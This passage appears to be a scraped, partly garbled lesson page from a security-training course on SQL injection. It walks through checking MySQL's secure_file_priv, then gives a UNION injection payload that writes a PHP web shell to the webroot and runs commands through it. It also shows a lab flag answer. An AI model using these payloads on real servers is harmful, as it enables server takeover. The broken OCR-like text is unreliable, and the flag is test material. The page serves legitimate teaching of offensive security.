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SQL INJECTION FUNDAMENTALS

Writing Files

When it comes to writing files to the back-end server, it becomes much more restricted in modern DBMSes, since we can utilize this to write a web shell on the remote server, hence getting code execution and taking over the server. This is why modern DBMSes disable file-write by default and require certain privileges for DBA's to write files. Before writing files, we must first check if we have sufficient rights and if the DBMS allows writing files.

Write File Privileges

To be able to write files to the back-end server using a MySQL database, we require three things:

- 1. User with FILE privilege enabled
- 2. MySQL global secure_file_priv variable not enabled
- 3. Write access to the location we want to write to on the back-end server

We have already found that our current user has the FILE privilege necessary to write files. We must now check if the MySQL database has that privilege. This can be done by checking the secure_file_priv global variable.

secure_file_priv

The secure_file_priv variable is used to determine where to read/write files from. An empty value lets us read files from the entire file system. Otherwise, if a certain directory is set, we can only read from the folder specified by the variable. On the other hand, NULL means we cannot read/write from any directory. MariaDB has this variable set to empty by default, which lets us read/write to any file if the user has the FILE privilege. However, MySQL uses /var/lib/mysqL-files as the default folder. This means that reading files through a MySQL injection isn't possible with default settings. Even worse, some modern configurations default to NULL, meaning that we cannot read/write files anywhere within the system.

So, let's see how we can find out the value of secure_file_priv. Within MySQL, we can use the following query to obtain the value of this

Code: sal

and most configurations' are stored within the INFORMATION_SCHEMA database. MySQL global variables are stored in a table called global_variables, and as per the documentation, this table has two columns variable_name and variable_value.


We have to select these two columns from that table in the INFORMATION SCHEMA database. There are hundreds of global variables in a MySQL configuration, and we don't want to retrieve all of them. We will then filter the results to only show the secure_file_priv variable, using the WHERE clause we learned about in a previous section.

The final SQL query is the following:

Code: sal SELECT variable_name, variable_value FROM information_schema.global_variables where variable_name="secure_file_priv"

So, similar to other UNION injection queries, we can get the above query result with the following payload. Remember to add two more columns 1 & 4 as junk data to have a total of 4 columns':

Code: sal cn' UNION SELECT 1, variable_name, variable_value, 4 FROM information_schema.global_variables where variable_name="sec



And the result shows that the secure_file_priv value is empty, meaning that we can read/write files to any location.

SELECT INTO OUTFILE


statement. The SELECT INTO OUTFILE statement can be used to write data from select queries into files. This is usually used for exporting

To use it, we can add INTO OUTFILE '...' after our query to export the results into the file we specified. The below example saves the output

. . . Writing Files







Having confirmed write permissions, we can go ahead and write a PHP web shell to the webroot folder. We can write the following PHP <?php system(\$_REQUEST[0]); ?> We can reuse our previous UNION injection payload, and change the string to the above, and the file name to shell.php: Code: sql cn' union select "",'<?php system(\$_REQUEST[0]); ?>', "", "" into outfile '/var/www/html/shell.php'-- -←→ C↑ http://SERVER_IP:PORT/search.php?port_code=cn Search for a port: Port Code **Port City Port Volume** Once again, we don't see any errors, which means the file write probably worked. This can be verified by browsing to the /shell.php file and ⊕→C↑ http://SERVER_IP:PORT/shell.php?0=id uid=33(www-data) gid=33(www-data) groups=33(www-data) The output of the id command confirms that we have code execution and are running as the www-data user. Connect to Pwnbox
Your own web-based Parrot Linux instance to play our labs. Start Instance ∞ / 1 spawns left Waiting to start... Enable step-by-step solutions for all questions 0 🥻 Cheat Sheet Target(s): Click here to spawn the target system! +16 Find the flag by using a webshell. d2b5b27ae688b6a0f1d21b7d3a0798cd № Submit 🛱 Hint ✓ Mark Complete & Next ← Previous Next →